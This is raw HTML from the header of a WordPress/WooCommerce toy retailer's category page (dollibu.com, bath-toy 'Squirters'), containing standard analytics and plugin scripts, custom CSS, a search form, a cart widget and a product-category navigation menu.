<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-product_cat term-squirters term-1302 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub narrow"><a href="#" class=" current "><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
